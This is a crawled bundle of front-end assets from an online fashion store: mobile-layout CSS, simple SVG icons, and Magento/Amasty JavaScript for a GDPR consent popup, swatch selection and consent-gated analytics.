    html .page-with-filter .sidebar.sidebar-main .filter-title strong {
        width: 100%;
        max-width: 49%;
        border: 1px solid var(--color-button-principale);
        background: transparent;
        line-height: 18px;
        padding: 5px 10px 7px 32px;
        border-radius: 0;
        text-align: left;
        margin-left: 4px;
    }

    html .page-with-filter .sidebar.sidebar-main .filter.active .filter-title strong {
        padding: 3px 10px;
        text-align: right;
    }

    html .page-with-filter .sidebar.sidebar-main .filter.active .filter-title strong:before {
        content: "";
    }

    #logoheader .logo_desk {
        justify-content: center;
    }

    #logoheader .search_desk {
        order: 1;
        align-items: center;
        padding-left: 0;
    }

    #logoheader .cart_login {
        order: 3;
        align-items: center;
    }

    .block-search .label.active + .control input {
        position: fixed !important;
        top: 100px;
        left: 0;
        margin: 0px;
        background: var(--bck-block);
    }

    #logoheader .search_desk .block-search .label {
        float: left;
        margin-bottom: 2px;
    }

    #logoheader .search_desk .block-content {

    }
    .minicart-wrapper .block-minicart {
        padding: 10px 20px !important;
    }

    #logoheader .block-content .form.minisearch {
        max-width: 30px;
    }

    #logoheader .block-search .control {
        position: fixed;
        top: 100px;
        width: 100%;
        left: 0;
        border-top: 0px;
        z-index: 9;
    }

    .stickyheaderdf .dfheader .block-search .label.active + .control input {
        top: 71px;
    }

    .field.search {
        border: 0;
    }


    html .page-header {
        margin-bottom: 0;
    }

    .block.block-search, .form .search-autocomplete {
        z-index: 9 !important;
    }

    html body .nav-toggle {
        position: relative !important;
        top: 0 !important;
        z-index: 1 !important;
        left: 0px;
    }

    html body .amsearch-close,
    #search_mini_form > div.field.search > div > div.amsearch-wrapper-input.-left-position.-bottom-position > button {
        top: 45px !important;
    }

    html body.stickyheaderdf .amsearch-close,
    html body.stickyheaderdf #search_mini_form > div.field.search > div > div.amsearch-wrapper-input.-left-position.-bottom-position > button {
        top: -15px !important;
    }
    /*START MENU MOBILE DF*/
    #menutopdf .close_menu {
        position: absolute;
        top: 15px;
        right: 15px;
        font-size: 20px;
    }
    #menutopdf .submenu .indexmenu .box_menu_col > .subcat2 a {
        min-height: 20px;
    }
    html body #menutopdf .level0:hover .level-top {
        border-bottom: none;
        padding-bottom: 0px;
    }

    #menutopdf .submenu .indexmenu .container {
        flex-direction: column;
        border-left: 1px solid #b6b6b6;
        padding-left: 5px ;
        padding-right: 0px;
    }
    html body #menutopdf .submenu .indexmenu li.subtitle{
        margin-bottom: 0px;
    }
    html body #menutopdf .submenu .indexmenu .box_menu_col .image_category{
        max-width: 70px;
    }
    html body #menutopdf .submenu .indexmenu .box_menu_col > .subcat2{
        padding-bottom: 3px !important;
        padding-left: 0 !important;
    }
    #menutopdf .submenu .box_menu_col > li:nth-child(2){
        margin-top: 9px;
    }
    html body #menutopdf .submenu .indexmenu .box_menu_col .subtitle a{
        padding-right: 0px !important;
        min-height: auto;
    }
    html body #menutopdf .submenu .indexmenu li.subtitle{
        border: 0px;
    }
    #menutopdf .submenu .indexmenu .container .box_menu_col {
        max-width: 100%;
        padding-left: 5px;
    }
    #menutopdf .ui-menu-item {
        display: flex;
        flex-wrap: wrap;
    }

    html body #menutopdf li {
        padding-right: 8px;
        padding-left: 25px;
        padding-bottom: 15px;
    }
    #menutopdf .level0 .submenu {
        display: none !important;
    }
    #menutopdf .level-top {
        min-width: 191px;
    }

    #menutop #menutopdf {
        overflow-y: scroll;
        overflow-x: hidden;
        flex-direction: column;
        position: fixed;
        top: 0px;
        background: white;
        z-index: 10;
        width: 100%;
        max-width: 300px;
        height: 100%;
        display: none;
        padding-top: 10px;
        padding-left: 15px;
    }

    #menutopdf .submenu .indexmenu {
        position: relative;
        top: 0;
        box-shadow: none;
        -webkit-box-shadow: none;
        margin-left: -9px;
        opacity: 1;
        visibility: visible;
    }
    html body #menutopdf .level0:not(:last-child) .level-top:after{
        display: none;
    }
    .stickyheaderdf .dfheader #menutop{
        display: block;
    }

    #menutopdf:after {
        content: "";
        display: block;
        position: fixed;
        height: 100%;
        width: calc(100% - 300px);
        top: 0;
        right: 0;
        background: rgba(0, 0, 0, 0.5);
    }
    #menutopdf .open-children-toggle {
        display: block;
        padding-right: 0px;
        padding-left: 0px;
        margin-left: auto;
    }
    #menutopdf li.level0.active .submenu {
        display: block !important;
        width: 100%;
    }
    #menutopdf li.level0.active .open-children-toggle i:before{
        content: "\f068";
    }
    #menutopdf:before{
        content: '';
        background-image: url(../images/logo.png) !important;
        background-repeat: no-repeat !important;
        width: 150px;
        height: 120px;
        display: block;
        background-position: top center !important;
        background-size: contain;
    }
    .mobile-help-toggle {
        display: block;
        padding-top: 20px;
        margin-right: 15px;
        border-top: 1px solid var(--color-button-principale);
    }
    .mobile-help-toggle p{
        font-size: 16px;
        padding-bottom: 15px;
        position: relative;
    }
    .mobile-help-toggle p:before{
        font-family: "font awesome 5 pro";
        font-weight: 400;
        font-size: 10px;
        display: inline-block;
        vertical-align: middle;
        margin-right: 5px;
        color: #000;
        content: "\f101";
        margin-top: -3px;
    }
    /*END MENU MOBILE DF*/

    html .action.primary.subscribe{
        padding: 3px 9px;
    }
    html body .cart-area{
        margin: 0 !important;
        padding-left: 5px;
    }
    html body .minicart-wrapper{
        margin-top: 0px;
    }
}
@media only screen and (max-width: 767px){

    html body .block-search{
        margin-top: 0;
    }
    html body.page-products .products-grid .product-item{
        max-width: 50%;
    }
    #amasty-main-container {
        margin-top: 30px;
    }
    #maincontent {
        margin-top: 0;
    }
    html .page-header {
        margin-bottom: 0;
    }

    html body.page-with-filter.page-layout-2columns-left .main {
        padding: 0;
    }

}
@media only screen and (max-width: 575px){
    .block_newsletter .socialblock{
        padding-left: 0px;
        padding-top: 15px;
    }
    html body.page-products .products-grid .amshopby-option-link{
        display: none;
    }
    .newsbox .title_newslet{
        font-size: 18px;
    }
    .newsbox .privacy_news{
        font-size: 12px;
    }
    .metodi-di-pagamenti ul li{
        line-height: 20px;
    }
    .line_gamba{
        height: 5px;
        width: calc(100% - 120px);
    }
    .icona_gamba{
        bottom: -14px;
        width: 120px;
        height: 110px;
    }
    #amasty-shopby-product-list div.products.wrapper.list.products-list .product.details .col-md-8 .row {
        display: block;
    }
    #amasty-shopby-product-list .products-list .product.details .col-md-8 .box_name,
    #amasty-shopby-product-list .products-list .product.details .col-md-8 .box_image {
        max-width: 100%;
    }
    html #amasty-shopby-product-list .products-list .product.details .col-md-8 .box_image {
        padding-bottom: 15px !important;
    }
    .col_img_prod > a {
        text-align: center;
    }
    #amasty-shopby-product-list div.products.wrapper.list.products-list > ol > li > div > div > div > div > div .col-8 {
        padding-left: 15px !important;
        padding-right: 15px !important;
    }
    .catalog-product-view.page-layout-1column .product.media {
        max-width: 100%;
    }
    #amasty-main-container {
        width: 99% !important;
    }
    .catalog-product-view.page-layout-1column .product-info-main,
    .catalog-product-view.page-layout-1column .tabdx {
        max-width: 100%;
    }
    .block-top-header-left span {
        display: none;
    }
    .block-top-header-left a em {
        font-size: 19px;
        font-weight: 300;
    }
    .block-top-header-left .contattacitop {
        margin-right: 19px;
    }

}
@media only screen and (max-width: 480px) {
    #footerinfo .logo_footer,
    .payment_footer  {
        margin-bottom: 25px;
    }
    .social_footer .ul-social {
        margin-top: 30px;
    }
    #footerinfo > div {
        flex: 0 0 100%;
        max-width: 100%;
    }
    #amasty-shopby-product-list .actions-primary {
        width: 100%;
    }
    #amasty-shopby-product-list .actions-primary > form a,
    #amasty-shopby-product-list .actions-primary > form button {
        width: 100%;
        max-width: 100%;
    }

}
@media only screen and (max-width: 380px){
    html body a.icontopdf.logouttop,
    #headercontainer .minicart-wrapper {
        padding-left: 10px !important;
    }
}
@media only screen and (max-width: 320px){

}



--- FILE ---
content_type: text/css
request_url: https://us.davidecenci.com/pub/static/version1746387758/frontend/DFSolution/Layout/en_US/DFSolution_Layout/css/dfsolution.css
body_size: -114
content:
.check{}

--- FILE ---
content_type: image/svg+xml
request_url: https://us.davidecenci.com/pub/media/wishlist2.svg
body_size: 414
content:
<svg id="Livello_1" data-name="Livello 1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 34.15 25.87"><defs><style>.cls-1{fill:none;stroke:#000;stroke-linecap:round;stroke-linejoin:round;stroke-width:0.75px;}</style></defs><title>wishlist075</title><path class="cls-1" d="M17.54,5.52C14-.31,4.82-.59,1.71,6-.25,10.16,1,14.26,4.94,17c2.08,1.43,4.13,2.91,6.31,4.18a26.89,26.89,0,0,1,6.27,4.93c3.57-3.81,8-6.2,12.18-8.82,5.81-3.64,6.05-10.89.4-14.94A8.78,8.78,0,0,0,18.47,4.35c-.29.41-.62.78-.93,1.17" transform="translate(-0.43 -0.57)"/></svg>

--- FILE ---
content_type: application/javascript
request_url: https://us.davidecenci.com/pub/static/version1746387758/frontend/DFSolution/Layout/en_US/Amasty_Gdpr/js/popup.js
body_size: 473
content:
define([
    'jquery',
    'Magento_Ui/js/modal/modal',
    'mage/translate'
], function ($, modal, $t) {
    'use strict';

    return function (config, element) {
        config.buttons = [
            {
                text: $.mage.__('I have read and accept'),
                'class': 'action action-primary',
                click: function () {
                    var checkbox = $($('#amgdpr-privacy-popup').data('amgdpr-checkbox-selector'));
                    checkbox.prop('checked', true);
                    checkbox.trigger('change');
                    this.closeModal();
                }
            }
        ];
        var popup = modal(config, element),
            textUrl = config.textUrl;
        $(document).on('click', '[data-role="amasty-gdpr-consent"] a[href="#"]',function (e) {
            var targetCheckbox = $(this).closest('div[data-role="amasty-gdpr-consent"]').find('input[type="checkbox"]');

            e.preventDefault();
            e.stopPropagation();
            $.ajax({
                async: false,
                url: textUrl,
                data: { consent_id: targetCheckbox.data('consent-id') },
                success: function (response) {
                    popup.setTitle(response.title);
                    popup.element.html(response.content);
                }
            });
            popup.openModal().on('modalclosed', function () {
                popup.element.html('');
            });
            $('#amgdpr-privacy-popup').closest('.modal-popup').css('z-index', 100001);
            $('#amgdpr-privacy-popup').data('amgdpr-checkbox-selector', '#' + targetCheckbox.attr('id'));
            $('.modals-overlay').css('z-index', 100000);
            return false;
        });
    };
});


--- FILE ---
content_type: application/javascript
request_url: https://us.davidecenci.com/pub/static/version1746387758/frontend/DFSolution/Layout/en_US/Amasty_Shopby/js/amShopbySwatchesChoose.js
body_size: 188
content:
define([
    "jquery"
], function ($) {
    'use strict';

    $.widget('mage.amShopbySwatchesChoose', {
        options: {
            listSwatches: {}
        },

        _create: function () {
            var self = this;
            setTimeout(function () {
                if (self.options.listSwatches) {
                    $.each(self.element.find('.swatch-attribute-options'), function (elementId, element) {
                        $.each(self.options.listSwatches, function (attributeCode, optionId) {
                            var swatch = jQuery(element).find('[option-id="' + optionId + '"]');
                            if (swatch.length !== 0) {
                                swatch.trigger('click');
                                return false;
                            }
                        })
                    });
                }
            }, 100);
        }
    });
});


--- FILE ---
content_type: image/svg+xml
request_url: https://us.davidecenci.com/pub/media/search.svg
body_size: 316
content:
<svg xmlns="http://www.w3.org/2000/svg" width="44.419" height="38.809" viewBox="0 0 44.419 38.809">
  <g id="Ellisse_8" data-name="Ellisse 8" fill="#fff" stroke="#000" stroke-width="1">
    <circle cx="19" cy="19" r="19" stroke="none"/>
    <circle cx="19" cy="19" r="18.5" fill="none"/>
  </g>
  <line id="Linea_16" data-name="Linea 16" x2="10.331" y2="7.5" transform="translate(33.5 30.5)" fill="none" stroke="#000" stroke-width="2"/>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://us.davidecenci.com/pub/static/version1746387758/frontend/DFSolution/Layout/en_US/Amasty_GdprCookie/js/google-analytics.js
body_size: 450
content:
/**
 * initialization of google analytics
 */

define([
    'jquery',
    'underscore',
    'Amasty_GdprCookie/js/model/cookie-data-provider',
    'Amasty_GdprCookie/js/storage/essential-cookie',
    'Amasty_GdprCookie/js/action/ga-initialize',
    'mage/cookies'
], function ($, _, cookieDataProvider, essentialStorage, gaInitialize) {
    'use strict';

    /**
     * @param {Object} config
     */
    return function (config) {
        var allowServices = false,
            allowedCookies,
            allowedWebsites,
            disallowedCookieAmasty,
            allowedCookiesAmasty,
            googleAnalyticsCookieName = '_ga';

        config.cookieDomain = window.location.host;

        if (config.isCookieRestrictionModeEnabled) {
            allowedCookies = $.mage.cookies.get(config.cookieName);

            if (allowedCookies !== null) {
                allowedWebsites = JSON.parse(allowedCookies);

                if (allowedWebsites[config.currentWebsite] === 1) {
                    allowServices = true;
                }
            }
        } else {
            allowServices = true;
        }

        disallowedCookieAmasty = $.mage.cookies.get('amcookie_disallowed') || '';
        allowedCookiesAmasty = $.mage.cookies.get('amcookie_allowed') || '';
        cookieDataProvider.getCookieData().done(function (cookieData) {
            essentialStorage.update(cookieData);

            if ((!_.contains(disallowedCookieAmasty.split(','), googleAnalyticsCookieName)
                && allowedCookiesAmasty) || !window.isGdprCookieEnabled
                || essentialStorage.isEssential(googleAnalyticsCookieName)) {
                gaInitialize.deferrer.resolve();
            }
        });

        if (allowServices) {
            gaInitialize.initialize(config);
        }
    };
});


--- FILE ---
content_type: image/svg+xml
request_url: https://us.davidecenci.com/pub/media/cart.svg
body_size: 701
content:
<svg xmlns="http://www.w3.org/2000/svg" width="32.988" height="38.334" viewBox="0 0 32.988 38.334">
  <g id="Raggruppa_1" data-name="Raggruppa 1" transform="translate(-911.453 -742.166)">
    <path id="Tracciato_1" data-name="Tracciato 1" d="M912,468.344l2.446-27.01h27.435l2.02,27.01Z" transform="translate(0 311.657)" fill="none" stroke="#000" stroke-width="1"/>
    <path id="Tracciato_2" data-name="Tracciato 2" d="M1005.42,327.536s-1.7-16.057,8.4-15.632,8.826,15.632,8.826,15.632" transform="translate(-85.87 430.771)" fill="none" stroke="#000" stroke-width="1"/>
    <circle id="Ellisse_1" data-name="Ellisse 1" cx="1.5" cy="1.5" r="1.5" transform="translate(918 757)" fill="#030303"/>
    <circle id="Ellisse_2" data-name="Ellisse 2" cx="1.5" cy="1.5" r="1.5" transform="translate(935 757)" fill="#030303"/>
  </g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://us.davidecenci.com/pub/media/user.svg
body_size: 537
content:
<svg xmlns="http://www.w3.org/2000/svg" width="39.464" height="39.011" viewBox="0 0 39.464 39.011">
  <g id="Raggruppa_2" data-name="Raggruppa 2" transform="translate(-1460.234 22.23)">
    <g id="Ellisse_3" data-name="Ellisse 3" transform="translate(1470 -22.23)" fill="none" stroke="#000" stroke-width="1">
      <ellipse cx="10" cy="9.5" rx="10" ry="9.5" stroke="none"/>
      <ellipse cx="10" cy="9.5" rx="9.5" ry="9" fill="none"/>
    </g>
    <path id="Tracciato_3" data-name="Tracciato 3" d="M1460.735,159.194s-.165-18.889,18.669-19.164,19.77,19.164,19.77,19.164Z" transform="translate(0 -142.913)" fill="none" stroke="#000" stroke-width="1"/>
  </g>
</svg>
